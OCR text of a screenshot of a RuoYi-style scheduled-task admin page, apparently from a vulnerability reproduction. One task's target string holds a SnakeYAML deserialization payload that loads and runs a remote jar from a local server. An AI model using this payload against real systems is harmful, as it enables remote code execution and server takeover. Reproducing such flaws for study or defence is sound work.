 任务名称：
任务分组： 所有
任务详细
新增 修改 删除 导出 日志
任务编号 任务名称 任务分 操作
100 1 默认 编辑 删除 更多操作
1 系统默认（无参） 默认 编辑 删除 更多操作
2 系统默认（有参） 默认 编辑 删除 更多操作
3 系统默认（多参） 默认 编辑 删除 更多操作
显示第 1 到第 4 条记录，总共 4 条记录
任务序号： 100
任务名称： 1
任务分组： DEFAULT
调用目标字符串： org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [ !!java.net.URLClassLoader [[ !!
java.net.URL ["http://127.0.0.1:12346/yaml-payload-for-ruoyi-1.0-SNAPSHOT.jar"] ]] ]')
执行表达式： * * * * * ?
下次执行时间： 2024-02-29 23:05:57
执行策略： 放弃执行
并发执行： 禁止
执行状态： 暂停
关闭